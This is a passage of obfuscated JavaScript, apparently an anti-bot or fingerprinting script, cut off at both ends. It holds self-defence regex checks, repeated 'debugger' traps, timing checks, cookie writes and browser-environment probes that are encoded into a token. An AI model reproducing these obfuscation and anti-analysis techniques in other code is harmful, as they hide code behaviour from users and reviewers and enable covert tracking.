'\x53\x48\x38\x4c')]('\x7c'),_0x500090=0x0;while(!![]){switch(_0x1ef7cf[_0x500090++]){case'\x30':return _0x373a05;continue;case'\x31':var _0x465560,_0x1b69a8,_0x508b93;continue;case'\x32':while(_0x2859ea[_0xed6f('0xd', '\x4c\x26\x56\x40')](_0x33ad27,_0x3bd566)){var _0x147c45=_0xed6f('0xe', '\x53\x63\x6b\x44')[_0xed6f('0xf', '\x73\x57\x6f\x50')]('\x7c'),_0xa5ea9=0x0;while(!![]){switch(_0x147c45[_0xa5ea9++]){case'\x30':_0x373a05+=_0x236cc4[_0xed6f('0x10', '\x5d\x32\x66\x34')](_0x2859ea[_0xed6f('0x11', '\x53\x63\x6b\x44')](_0x2859ea[_0xed6f('0x12', '\x53\x48\x38\x4c')](_0x2859ea[_0xed6f('0x13', '\x6e\x28\x51\x34')](_0x1b69a8,0xf),0x2),_0x2859ea[_0xed6f('0x14', '\x43\x4c\x64\x33')](_0x2859ea[_0xed6f('0x15', '\x61\x31\x53\x36')](_0x508b93,0xc0),0x6)));continue;case'\x31':_0x373a05+=_0x236cc4[_0xed6f('0x16', '\x78\x55\x4d\x30')](_0x2859ea[_0xed6f('0x17', '\x63\x38\x31\x42')](_0x465560,0x2));continue;case'\x32':_0x465560=_0x21a925[_0xed6f('0x18', '\x4c\x26\x56\x40')](_0x33ad27++)&0xff;continue;case'\x33':if(_0x2859ea[_0xed6f('0x19', '\x55\x77\x47\x5e')](_0x33ad27,_0x3bd566)){_0x373a05+=_0x236cc4[_0xed6f('0x1a', '\x6f\x4f\x66\x4e')](_0x2859ea[_0xed6f('0x1b', '\x7a\x26\x62\x70')](_0x465560,0x2));_0x373a05+=_0x236cc4[_0xed6f('0x16', '\x78\x55\x4d\x30')](_0x2859ea[_0xed6f('0x1c', '\x77\x55\x44\x25')](_0x2859ea[_0xed6f('0x1d', '\x7a\x54\x53\x35')](_0x2859ea[_0xed6f('0x1e', '\x79\x30\x65\x69')](_0x465560,0x3),0x4),_0x2859ea[_0xed6f('0x1f', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x20', '\x72\x4b\x5a\x35')](_0x1b69a8,0xf0),0x4)));_0x373a05+=_0x236cc4[_0xed6f('0x21', '\x63\x38\x31\x42')](_0x2859ea[_0xed6f('0x22', '\x4a\x79\x34\x26')](_0x2859ea[_0xed6f('0x23', '\x46\x21\x44\x5b')](_0x1b69a8,0xf),0x2));_0x373a05+='\x3d';break;}continue;case'\x34':_0x373a05+=_0x236cc4[_0xed6f('0x24', '\x6c\x38\x77\x32')](_0x2859ea[_0xed6f('0x25', '\x4b\x78\x37\x74')](_0x508b93,0x3f));continue;case'\x35':_0x373a05+=_0x236cc4[_0xed6f('0x26', '\x7a\x26\x62\x70')](_0x2859ea[_0xed6f('0x27', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x28', '\x26\x5a\x35\x6b')](_0x2859ea[_0xed6f('0x29', '\x53\x48\x38\x4c')](_0x465560,0x3),0x4),_0x2859ea[_0xed6f('0x2a', '\x32\x49\x5d\x77')](_0x2859ea[_0xed6f('0x2b', '\x40\x6e\x56\x66')](_0x1b69a8,0xf0),0x4)));continue;case'\x36':if(_0x2859ea[_0xed6f('0x2c', '\x6a\x4b\x44\x67')](_0x33ad27,_0x3bd566)){_0x373a05+=_0x236cc4[_0xed6f('0x2d', '\x5a\x73\x48\x6b')](_0x2859ea[_0xed6f('0x2e', '\x36\x33\x21\x73')](_0x465560,0x2));_0x373a05+=_0x236cc4[_0xed6f('0x2f', '\x6a\x4b\x44\x67')](_0x2859ea[_0xed6f('0x30', '\x25\x74\x64\x63')](_0x465560&0x3,0x4));_0x373a05+='\x3d\x3d';break;}continue;case'\x37':_0x508b93=_0x21a925[_0xed6f('0x31', '\x4a\x79\x34\x26')](_0x33ad27++);continue;case'\x38':_0x1b69a8=_0x21a925[_0xed6f('0x32', '\x6a\x4b\x44\x67')](_0x33ad27++);continue;}break;}}continue;case'\x33':_0x3bd566=_0x21a925[_0xed6f('0x33', '\x6a\x4b\x44\x67')];continue;case'\x34':_0x373a05='';continue;case'\x35':var _0x236cc4=_0xed6f('0x34', '\x24\x65\x37\x35');continue;case'\x36':_0x33ad27=0x0;continue;case'\x37':var _0x373a05,_0x33ad27,_0x3bd566;continue;}break;}}function _0x11fa63(_0x5bee96){var _0x4b8946=_0x29e697(this,function(){var _0x16cde4=function(){return'\x64\x65\x76';},_0x1de9b3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f4983=function(){var _0x27975d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27975d['\x74\x65\x73\x74'](_0x16cde4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d7512=function(){var _0x3cdd22=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cdd22['\x74\x65\x73\x74'](_0x1de9b3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1026c6=function(_0x4bd842){var _0x4849a9=~-0x1>>0x1+0xff%0x0;if(_0x4bd842['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4849a9)){_0x38a7cb(_0x4bd842);}};var _0x38a7cb=function(_0x365fbb){var _0x460dc7=~-0x4>>0x1+0xff%0x0;if(_0x365fbb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x460dc7){_0x1026c6(_0x365fbb);}};if(!_0x3f4983()){if(!_0x5d7512()){_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1026c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4b8946();return function(_0x5f4bcf){_0x5b2eba+=_0x5f4bcf;return _0x2b48f9[_0xed6f('0x35', '\x6a\x4b\x44\x67')](_0x5bee96,_0x5f4bcf);};}function _0x3e1f62(){var _0x154043={'\x47\x71\x49':function _0x50c822(_0x2c3b81,_0x5101a3){return _0x2c3b81<_0x5101a3;},'\x4d\x58\x68':function _0x110fc5(_0x954c8,_0x381252){return _0x954c8+_0x381252;},'\x6d\x6f\x79':function _0x1f3f79(_0x520a8e){return _0x520a8e();}};var _0x4a8f17=_0xed6f('0x36', '\x7a\x54\x53\x35')[_0xed6f('0x37', '\x24\x30\x6a\x39')]('\x7c'),_0x1e42d3=0x0;while(!![]){switch(_0x4a8f17[_0x1e42d3++]){case'\x30':var _0xdf6272=new _0x55d76e[_0xed6f('0x38', '\x5a\x73\x48\x6b')]();continue;case'\x31':var _0x299886=new _0x55d76e[_0xed6f('0x39', '\x61\x31\x53\x36')](_0xed6f('0x3a', '\x66\x73\x72\x58'));continue;case'\x32':var _0x21f4c3=_0x4afcf7[_0xed6f('0x3b', '\x7a\x54\x53\x35')][_0xed6f('0x3c', '\x5d\x32\x66\x34')]('\x3b');continue;case'\x33':for(var _0x728cae=0x0;_0x154043[_0xed6f('0x3d', '\x52\x46\x63\x76')](_0x728cae,_0x21f4c3[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0x728cae++){var _0x2f82b4=_0x21f4c3[_0x728cae][_0xed6f('0x3f', '\x7a\x4b\x5b\x61')](0x0,_0x21f4c3[_0x728cae][_0xed6f('0x40', '\x6a\x4b\x44\x67')]('\x3d'));var _0x34f2f9=_0x21f4c3[_0x728cae][_0xed6f('0x41', '\x7a\x54\x53\x35')](_0x154043[_0xed6f('0x42', '\x78\x55\x4d\x30')](_0x21f4c3[_0x728cae][_0xed6f('0x43', '\x40\x6e\x56\x66')]('\x3d'),0x1),_0x21f4c3[_0x728cae][_0xed6f('0x44', '\x43\x4c\x64\x33')]);if(_0x299886[_0xed6f('0x45', '\x55\x77\x47\x5e')](_0x2f82b4)){_0xdf6272[_0xdf6272[_0xed6f('0x46', '\x37\x77\x6c\x21')]]=_0x34f2f9;}}continue;case'\x34':return _0xdf6272;continue;case'\x35':_0x154043[_0xed6f('0x47', '\x32\x49\x5d\x77')](_0x44721f);continue;}break;}}function _0xd293a7(_0x2debd3){var _0x11023e={'\x71\x79\x4a':function _0x527e1c(_0x5730e0){return _0x5730e0();},'\x72\x5a\x41':function _0x490dc6(_0x35831b,_0x18054f){return _0x35831b+_0x18054f;},'\x62\x49\x41':function _0xc28311(_0x5cb693,_0x137436,_0x579375,_0x350769){return _0x5cb693(_0x137436,_0x579375,_0x350769);},'\x4d\x4e\x77':function _0x2ba496(_0x590cb6){return _0x590cb6();},'\x73\x6e\x61':function _0x13407c(_0x207941,_0xfd285d){return _0x207941(_0xfd285d);},'\x43\x61\x4f':function _0x5ae6c3(_0x56a90a,_0x4c204){return _0x56a90a<_0x4c204;},'\x73\x57\x71':function _0x1fe152(_0x1ba4f2,_0x5d4e2e){return _0x1ba4f2+_0x5d4e2e;},'\x59\x41\x4f':function _0x223860(_0xffcea2,_0x551cfc){return _0xffcea2<_0x551cfc;},'\x7a\x58\x45':function _0x15d6e1(_0x29bd43,_0x1879ec){return _0x29bd43%_0x1879ec;},'\x5a\x63\x4f':function _0x280219(_0x38d68c,_0xfe58c1){return _0x38d68c+_0xfe58c1;},'\x4d\x6a\x49':function _0x57fdb4(_0x3efc32,_0x577507){return _0x3efc32+_0x577507;},'\x49\x56\x55':function _0x34c5ce(_0x4e92df,_0x4d602d){return _0x4e92df+_0x4d602d;},'\x69\x7a\x44':function _0x411570(_0x43ea2f,_0x44f3b8){return _0x43ea2f+_0x44f3b8;},'\x50\x55\x6b':function _0x2d52cb(_0x2f59ce,_0x200f64,_0x2815f5){return _0x2f59ce(_0x200f64,_0x2815f5);},'\x4a\x4c\x54':function _0x650336(_0x56e15e,_0x229771){return _0x56e15e-_0x229771;}};var _0x11904b=_0xed6f('0x48', '\x73\x57\x6f\x50')[_0xed6f('0x49', '\x7a\x4b\x5b\x61')]('\x7c'),_0x3c3464=0x0;while(!![]){switch(_0x11904b[_0x3c3464++]){case'\x30':var _0x202b9d=_0x11023e[_0xed6f('0x4a', '\x4b\x78\x37\x74')](_0x3e1f62);continue;case'\x31':var _0x20a5bf=new _0x55d76e[_0xed6f('0x4b', '\x32\x77\x59\x6a')](_0x202b9d[_0xed6f('0x4c', '\x6f\x4f\x66\x4e')]);continue;case'\x32':var _0x37717c='\x0c\xae\xbc\x6a\x61\xb1\xc4\x9c';var _0xe07011=_0x37717c['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xe99ebd=_0x37717c['\x73\x75\x62\x73\x74\x72'](0x1);var _0xca926b='\xf6\x0c\x13\xb9\x03\xbc\x29\x85';var _0x251cf1=0x7;while(--_0x251cf1){_0xca926b=_0xca926b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xca926b[0x0];}var _0x87ad59=_0xca926b;var _0x1ca7c6=_0xca926b['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x1ca7c6){_0x87ad59=_0x87ad59['\x73\x75\x62\x73\x74\x72'](0x1)+_0x87ad59[0x0];}var _0x90010c=_0xed6f('0x4e', '\xb0\xe4\x12\x73\x29\x63\x50\x32');continue;case'\x33':var _0x3eb2d6=_0x20a5bf[_0xed6f('0x4f', '\x6c\x38\x77\x32')]();continue;case'\x34':_0x11023e[_0xed6f('0x50', '\x25\x74\x64\x63')](_0x44721f);continue;case'\x35':_0xd6fe[_0xed6f('0x51', '\x67\x59\x77\x31')]();continue;case'\x36':_0x11023e[_0xed6f('0x52', '\x35\x78\x49\x38')](_0x1d7875,_0xed6f('0x53', '\x79\x30\x65\x69'),_0x901f63,0x14);continue;case'\x37':_0x11023e[_0xed6f('0x54', '\x53\x21\x29\x44')](_0x44721f);continue;case'\x38':var _0xa251a4='';continue;case'\x39':_0xd6fe[_0xed6f('0x55', '\x6c\x38\x77\x32')](_0x11023e[_0xed6f('0x56', '\x43\x4c\x64\x33')](btoa,_0x2debd3));continue;case'\x31\x30':for(var _0xd58527=0x0;_0x11023e[_0xed6f('0x57', '\x79\x30\x65\x69')](_0xd58527,_0x202b9d[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0xd58527++){_0x20a5bf[_0xd58527]=_0x11023e[_0xed6f('0x58', '\x50\x32\x30\x43')](_0x1b10ad,_0x11023e[_0xed6f('0x59', '\x77\x55\x44\x25')](_0x2debd3,_0x202b9d[_0xd58527]));}continue;case'\x31\x31':for(var _0xd58527=0x0;_0x11023e[_0xed6f('0x5a', '\x56\x29\x42\x29')](_0xd58527,_0x90010c[_0xed6f('0x5b', '\x6c\x38\x77\x32')]);_0xd58527++){_0xa251a4+=(_0x90010c[_0xed6f('0x5c', '\x46\x21\x44\x5b')](_0xd58527)+_0x3eb2d6[_0xed6f('0x5d', '\x5d\x32\x66\x34')](_0x11023e[_0xed6f('0x5e', '\x6a\x4b\x44\x67')](_0xd58527,_0x3eb2d6[_0xed6f('0x5f', '\x4c\x26\x56\x40')])))[_0xed6f('0x60', '\x77\x55\x44\x25')](0x10);}continue;case'\x31\x32':_0x901f63=_0x11023e[_0xed6f('0x61', '\x61\x31\x53\x36')](btoa,_0x11023e[_0xed6f('0x62', '\x53\x5a\x6a\x6c')](_0x11023e[_0xed6f('0x63', '\x7a\x4b\x5b\x61')](_0x11023e[_0xed6f('0x64', '\x26\x5a\x35\x6b')](_0x11023e[_0xed6f('0x65', '\x56\x29\x42\x29')](_0x11023e[_0xed6f('0x66', '\x5d\x32\x66\x34')](_0xed6f,_0x11023e[_0xed6f('0x67', '\x6a\x4b\x44\x67')](_0xd6fe[_0xed6f('0x68', '\x66\x73\x72\x58')],0x1),_0x90010c[_0xed6f('0x69', '\x6e\x28\x51\x34')](0x0,0x5)),_0xed6f('0x6a', '\x4c\x57\x32\x4c')),_0x3eb2d6),_0xed6f('0x6b', '\x73\x57\x6f\x50')),_0xa251a4));continue;case'\x31\x33':var _0x901f63;continue;}break;}}function _0x1b10ad(_0x2bca48){var _0x420178=0x0;for(var _0x666b5f=0x0;_0x2b48f9[_0xed6f('0x6c', '\x72\x4b\x5a\x35')](_0x666b5f,_0x2bca48[_0xed6f('0x6d', '\x71\x4a\x2a\x43')]);_0x666b5f++){_0x420178+=_0x2bca48[_0xed6f('0x6e', '\x53\x48\x38\x4c')](_0x666b5f);}_0x2b48f9[_0xed6f('0x6f', '\x53\x48\x38\x4c')](_0x44721f);return _0x420178;}function _0x1d7875(_0x31a65f,_0x526a07,_0x2a942f){var _0x611766={'\x51\x62\x4a':function _0x43e8ce(_0xc77d77,_0x40397b){return _0xc77d77+_0x40397b;},'\x42\x6c\x67':function _0x25ea87(_0x582585,_0x25b8b7){return _0x582585+_0x25b8b7;},'\x6d\x56\x65':function _0x27659d(_0x46ea92,_0x53fc6a){return _0x46ea92<_0x53fc6a;},'\x6d\x70\x56':function _0x1a6307(_0x2ded73,_0x1d02b7){return _0x2ded73+_0x1d02b7;},'\x78\x70\x5a':function _0x1e60ed(_0x7e0d5,_0x37cb58){return _0x7e0d5*_0x37cb58;}};var _0x544fb1=_0xed6f('0x70', '\x62\x5b\x34\x38')[_0xed6f('0x71', '\x40\x6e\x56\x66')]('\x7c'),_0x38e51f=0x0;while(!![]){switch(_0x544fb1[_0x38e51f++]){case'\x30':var _0x4c14ef='';continue;case'\x31':var _0xd30ce4='';continue;case'\x32':var _0x30d683='';continue;case'\x33':_0x4afcf7[_0xed6f('0x72', '\x77\x55\x44\x25')]=_0x611766[_0xed6f('0x73', '\x40\x6e\x56\x66')](_0x611766[_0xed6f('0x74', '\x76\x6f\x24\x78')](_0x611766[_0xed6f('0x75', '\x43\x4c\x64\x33')](_0x611766[_0xed6f('0x76', '\x36\x33\x21\x73')](_0x31a65f,'\x3d'),_0x526a07),_0xd30ce4),_0xed6f('0x77', '\x66\x73\x72\x58'));continue;case'\x34':for(var _0x111196=0x0;_0x611766[_0xed6f('0x78', '\x66\x73\x72\x58')](_0x111196,0x5);_0x111196++){_0x4c14ef+=_0x5270a1[_0x111196];}continue;case'\x35':if(_0x2a942f){var _0x5bc8c2=new _0x55d76e[_0xed6f('0x79', '\x6f\x4f\x66\x4e')]();_0x5bc8c2[_0xed6f('0x7a', '\x35\x78\x49\x38')](_0x611766[_0xed6f('0x7b', '\x4a\x79\x34\x26')](_0x5bc8c2[_0xed6f('0x7c', '\x53\x48\x38\x4c')](),_0x611766[_0xed6f('0x7d', '\x44\x66\x33\x73')](_0x2a942f,0x3e8)));var _0xd30ce4=_0x611766[_0xed6f('0x7e', '\x5a\x73\x48\x6b')](_0xed6f('0x7f', '\x40\x6e\x56\x66'),_0x5bc8c2[_0xed6f('0x80', '\x61\x31\x53\x36')]());}continue;case'\x36':var _0x5270a1=_0xed6f('0x81', '\x72\x4b\x5a\x35');continue;case'\x37':for(var _0x2eff6e=0x5;_0x611766[_0xed6f('0x82', '\x56\x29\x42\x29')](_0x2eff6e,_0x5270a1[_0xed6f('0x83', '\x72\x4b\x5a\x35')]);_0x2eff6e++){_0x30d683+=_0x5270a1[_0x2eff6e];}continue;}break;}}function _0x192aa9(){var _0x2234c4={'\x71\x52\x54':function _0x5e2ac9(_0x3238e1,_0x3b5d01){return _0x2b48f9[_0xed6f('0x84', '\x4c\x57\x32\x4c')](_0x3238e1,_0x3b5d01);},'\x41\x4e\x64':function _0x467d48(_0x49e89a,_0x12942c){return _0x2b48f9[_0xed6f('0x85', '\x73\x57\x6f\x50')](_0x49e89a,_0x12942c);},'\x45\x74\x6c':function _0x384831(_0x2b3861,_0x379cde){return _0x2b48f9[_0xed6f('0x86', '\x24\x30\x6a\x39')](_0x2b3861,_0x379cde);},'\x6b\x6b\x71':function _0x133d1a(_0x4c8f16,_0x208c1f){return _0x2b48f9[_0xed6f('0x87', '\x36\x33\x21\x73')](_0x4c8f16,_0x208c1f);},'\x52\x4d\x4b':function _0x2d193c(_0x21f395,_0x3c9e93){return _0x2b48f9[_0xed6f('0x88', '\x26\x5a\x35\x6b')](_0x21f395,_0x3c9e93);},'\x54\x5a\x4c':function _0x3a8081(_0x1bf217,_0x4fac6c){return _0x2b48f9[_0xed6f('0x89', '\x55\x77\x47\x5e')](_0x1bf217,_0x4fac6c);}};function _0x2d3718(_0x1f0f1b){if(_0x2234c4[_0xed6f('0x8a', '\x7a\x54\x53\x35')](_0x2234c4[_0xed6f('0x8b', '\x6a\x4b\x44\x67')]('',_0x2234c4[_0xed6f('0x8c', '\x5d\x32\x66\x34')](_0x1f0f1b,_0x1f0f1b))[_0xed6f('0x8d', '\x56\x29\x42\x29')],0x1)||_0x2234c4[_0xed6f('0x8e', '\x37\x77\x6c\x21')](_0x2234c4[_0xed6f('0x8f', '\x78\x55\x4d\x30')](_0x1f0f1b,0x14),0x0)){(function(){}[_0xed6f('0x90', '\x55\x77\x47\x5e')](_0xed6f('0x91', '\x53\x48\x38\x4c'))());}else{(function(){}[_0xed6f('0x92', '\x79\x30\x65\x69')](_0xed6f('0x93', '\x67\x59\x77\x31'))());}return _0x2234c4[_0xed6f('0x94', '\x5a\x73\x48\x6b')](_0x2d3718,++_0x1f0f1b);}try{return _0x2b48f9[_0xed6f('0x95', '\x46\x21\x44\x5b')](_0x2d3718,0x0);}catch(_0xdb0849){}};function _0x44721f(){if(_0x2b48f9[_0xed6f('0x96', '\x44\x66\x33\x73')](_0x2b48f9[_0xed6f('0x97', '\x76\x6f\x24\x78')](new _0x55d76e[_0xed6f('0x98', '\x36\x33\x21\x73')]()[_0xed6f('0x99', '\x46\x70\x62\x42')](),_0x4c794f),0x1f4)){_0x2b48f9[_0xed6f('0x9a', '\x4a\x79\x34\x26')](_0x192aa9);}}function _0x5e4ef5(_0x460d5c){var _0x128a6f={'\x69\x42\x77':function _0x42d6da(_0x394df9,_0x3cbd4b){return _0x394df9<_0x3cbd4b;},'\x77\x67\x61':function _0x3d6fa6(_0x5932c1,_0x131113){return _0x5932c1!==_0x131113;},'\x5a\x64\x78':function _0x2bdd06(_0x13939d){return _0x13939d();},'\x62\x44\x47':function _0x4b6746(_0x5e3fb5,_0x5c2c15){return _0x5e3fb5(_0x5c2c15);},'\x53\x4b\x58':function _0x43d893(_0x3fbd06,_0x39d9af){return _0x3fbd06+_0x39d9af;},'\x55\x79\x54':function _0x21490d(_0x595fe2,_0x3b4e41){return _0x595fe2(_0x3b4e41);},'\x75\x6d\x56':function _0x4a4a89(_0x5d0f9e){return _0x5d0f9e();},'\x41\x72\x53':function _0x1fef4a(_0x34f5df,_0x58fded){return _0x34f5df===_0x58fded;},'\x76\x50\x6a':function _0x374ac1(_0x2a520d,_0x3b3a14){return _0x2a520d+_0x3b3a14;},'\x55\x48\x59':function _0x2f04c5(_0x1fbf61,_0xbd0535){return _0x1fbf61===_0xbd0535;},'\x50\x5a\x4e':function _0x281f6b(_0x2893d4,_0x10df40){return _0x2893d4(_0x10df40);},'\x74\x65\x61':function _0x5eb0c2(_0x4edd54,_0x1798a6){return _0x4edd54+_0x1798a6;},'\x76\x46\x72':function _0x574cc8(_0x4eed4f,_0x5ec689){return _0x4eed4f(_0x5ec689);},'\x5a\x43\x55':function _0x56fb28(_0x114e8d,_0x56a4a7){return _0x114e8d+_0x56a4a7;},'\x58\x70\x72':function _0x3a6610(_0x47a72c,_0x4698e4){return _0x47a72c(_0x4698e4);},'\x78\x73\x65':function _0x59d837(_0x54d97c,_0x4224c3){return _0x54d97c+_0x4224c3;},'\x59\x42\x63':function _0x33dad1(_0x4951e6,_0x14d0f5){return _0x4951e6==_0x14d0f5;},'\x72\x70\x48':function _0x4d6e60(_0x59217a,_0x57ddc0){return _0x59217a==_0x57ddc0;},'\x73\x67\x66':function _0xbc625a(_0x35b4ff,_0x53430d){return _0x35b4ff(_0x53430d);},'\x54\x47\x63':function _0x179ed7(_0x392873,_0xf3d51a){return _0x392873(_0xf3d51a);},'\x4b\x4d\x54':function _0x4abb8e(_0x515311,_0x4d2ecf){return _0x515311(_0x4d2ecf);},'\x74\x68\x42':function _0xf46d04(_0x2841dc,_0x5ba355){return _0x2841dc<_0x5ba355;},'\x55\x67\x4d':function _0xa4c9ec(_0x57b182,_0x555739){return _0x57b182(_0x555739);},'\x58\x57\x4e':function _0x278b18(_0x4e7292,_0x3b6999){return _0x4e7292===_0x3b6999;},'\x64\x6b\x56':function _0x4c9ba0(_0x307da1,_0x5b9502){return _0x307da1>_0x5b9502;},'\x5a\x54\x63':function _0x57f9a8(_0x17391e,_0x4645af){return _0x17391e+_0x4645af;},'\x57\x67\x74':function _0x3610ab(_0x22b7dd,_0x2f8b49){return _0x22b7dd(_0x2f8b49);},'\x78\x61\x76':function _0x1fa88b(_0x377b0b,_0x1dcdc9){return _0x377b0b+_0x1dcdc9;},'\x51\x6f\x57':function _0x4ed418(_0x161446,_0x4980f3){return _0x161446(_0x4980f3);},'\x4c\x53\x5a':function _0x57e19d(_0xffbd6d,_0x3c1182){return _0xffbd6d+_0x3c1182;},'\x62\x5a\x43':function _0x3d8550(_0x548d30,_0x5f10ba){return _0x548d30+_0x5f10ba;},'\x4f\x73\x41':function _0x4166eb(_0x505fe2){return _0x505fe2();}};var _0x4b1635=_0xed6f('0x9b', '\x50\x32\x30\x43')[_0xed6f('0x9c', '\x6e\x78\x55\x70')]('\x7c'),_0x34aa4c=0x0;while(!![]){switch(_0x4b1635[_0x34aa4c++]){case'\x30':for(var _0xc6d8ff=0x0;_0x128a6f[_0xed6f('0x9d', '\x26\x5a\x35\x6b')](_0xc6d8ff,_0x460d5c[_0xed6f('0x9e', '\x6e\x78\x55\x70')]);_0xc6d8ff++){var _0x3edb0=_0x460d5c[_0xc6d8ff][0x0];var _0x386bdf=_0x460d5c[_0xc6d8ff][0x2];switch(_0x460d5c[_0xc6d8ff][0x1]){case _0xed6f('0x9f', '\x36\x33\x21\x73'):try{if(_0x128a6f[_0xed6f('0xa0', '\x26\x5a\x35\x6b')](typeof _0x128a6f[_0xed6f('0xa1', '\x35\x78\x49\x38')](_0x386bdf),_0xed6f('0xa2', '\x4c\x26\x56\x40'))){_0x37b982[_0x37b982[_0xed6f('0xa3', '\x4a\x79\x34\x26')]]=_0x128a6f[_0xed6f('0xa4', '\x56\x29\x42\x29')](_0x1b6323,_0x128a6f[_0xed6f('0xa5', '\x56\x29\x42\x29')](_0x3edb0,_0xed6f('0xa6', '\x66\x73\x72\x58')));}else{_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xa8', '\x46\x21\x44\x5b')](_0x1b6323,_0x128a6f[_0xed6f('0xa9', '\x4c\x26\x56\x40')](_0x3edb0,_0xed6f('0xaa', '\x26\x5a\x35\x6b')));}}catch(_0x483de8){_0x37b982[_0x37b982[_0xed6f('0x6d', '\x71\x4a\x2a\x43')]]=_0x128a6f[_0xed6f('0xab', '\x78\x55\x4d\x30')](_0x1b6323,_0x128a6f[_0xed6f('0xac', '\x36\x33\x21\x73')](_0x3edb0,_0xed6f('0xad', '\x6e\x28\x51\x34')));}break;case _0xed6f('0xae', '\x53\x63\x6b\x44'):try{try{_0x36f2c4=_0x128a6f[_0xed6f('0xaf', '\x53\x48\x38\x4c')](_0x386bdf);if(_0x128a6f[_0xed6f('0xb0', '\x7a\x4b\x5b\x61')](typeof _0x36f2c4,_0xed6f('0xb1', '\x6c\x38\x77\x32'))){_0x37b982[_0x37b982[_0xed6f('0xb2', '\x26\x5a\x35\x6b')]]=_0x128a6f[_0xed6f('0xb3', '\x53\x5a\x6a\x6c')](_0x1b6323,_0x128a6f[_0xed6f('0xb4', '\x4b\x78\x37\x74')](_0x3edb0,_0xed6f('0xb5', '\x6c\x38\x77\x32')));}else if(_0x128a6f[_0xed6f('0xb6', '\x52\x46\x63\x76')](_0x36f2c4,null)){_0x37b982[_0x37b982[_0xed6f('0xa3', '\x4a\x79\x34\x26')]]=_0x128a6f[_0xed6f('0xb7', '\x43\x4c\x64\x33')](_0x1b6323,_0x128a6f[_0xed6f('0xb8', '\x53\x5a\x6a\x6c')](_0x3edb0,_0xed6f('0xb9', '\x53\x48\x38\x4c')));}else{_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xba', '\x53\x63\x6b\x44')](_0x1b6323,_0x128a6f[_0xed6f('0xbb', '\x6e\x28\x51\x34')](_0x128a6f[_0xed6f('0xbc', '\x26\x5a\x35\x6b')](_0x3edb0,'\x3d'),_0x36f2c4[_0xed6f('0xbd', '\x63\x38\x31\x42')]()));}}catch(_0x3a32a9){_0x37b982[_0x37b982[_0xed6f('0xbe', '\x24\x65\x37\x35')]]=_0x128a6f[_0xed6f('0xbf', '\x78\x55\x4d\x30')](_0x1b6323,_0x128a6f[_0xed6f('0xc0', '\x5d\x32\x66\x34')](_0x3edb0,_0xed6f('0xc1', '\x26\x5a\x35\x6b')));break;}break;}catch(_0x271a34){_0x37b982[_0x37b982[_0xed6f('0xc2', '\x44\x66\x33\x73')]]=_0x128a6f[_0xed6f('0xc3', '\x76\x6f\x24\x78')](_0x1b6323,_0x128a6f[_0xed6f('0xc4', '\x24\x30\x6a\x39')](_0x128a6f[_0xed6f('0xc5', '\x77\x55\x44\x25')](_0x3edb0,'\x3d'),_0x271a34));}break;case _0xed6f('0xc6', '\x67\x59\x77\x31'):try{var _0x1504ea=_0xed6f('0xc7', '\x50\x32\x30\x43')[_0xed6f('0x9c', '\x6e\x78\x55\x70')]('\x7c'),_0x107c53=0x0;while(!![]){switch(_0x1504ea[_0x107c53++]){case'\x30':try{var _0x2e5164=_0x36529b[_0xed6f('0xc8', '\x6e\x28\x51\x34')][_0xed6f('0xc9', '\x24\x30\x6a\x39')];if(_0x128a6f[_0xed6f('0xca', '\x26\x5a\x35\x6b')](_0x2e5164,0x0)||_0x128a6f[_0xed6f('0xcb', '\x76\x6f\x24\x78')](_0x2e5164,null)){_0x37b982[_0x37b982[_0xed6f('0xcc', '\x5d\x32\x66\x34')]]=_0x128a6f[_0xed6f('0xcd', '\x78\x55\x4d\x30')](_0x1b6323,_0xed6f('0xce', '\x6f\x4f\x66\x4e'));break;}}catch(_0x2b010e){_0x37b982[_0x37b982[_0xed6f('0xc2', '\x44\x66\x33\x73')]]=_0x128a6f[_0xed6f('0xcf', '\x73\x57\x6f\x50')](_0x1b6323,_0xed6f('0xd0', '\x7a\x4b\x5b\x61'));break;}continue;case'\x31':var _0xc4b4a2=[];continue;case'\x32':try{_0x2c3c5b=_0xc4b4a2[_0xed6f('0x43', '\x40\x6e\x56\x66')]('\x69');}catch(_0xac6f59){_0x37b982[_0x37b982[_0xed6f('0xd1', '\x46\x21\x44\x5b')]]=_0x128a6f[_0xed6f('0xd2', '\x4b\x78\x37\x74')](_0x1b6323,_0xed6f('0xd3', '\x55\x77\x47\x5e'));break;}continue;case'\x33':for(var _0x2c3c5b=0x0;_0x128a6f[_0xed6f('0xd4', '\x4c\x26\x56\x40')](_0x2c3c5b,_0xc4b4a2[_0xed6f('0xd5', '\x35\x78\x49\x38')]);_0x2c3c5b++){_0x37b982[_0x37b982[_0xed6f('0xd6', '\x7a\x54\x53\x35')]]=_0x128a6f[_0xed6f('0xd7', '\x4c\x26\x56\x40')](_0x1b6323,_0x128a6f[_0xed6f('0xd8', '\x76\x6f\x24\x78')](_0xed6f('0xd9', '\x53\x21\x29\x44'),_0xc4b4a2[_0x2c3c5b]));}continue;case'\x34':for(var _0x2c3c5b=0x0;_0x128a6f[_0xed6f('0xda', 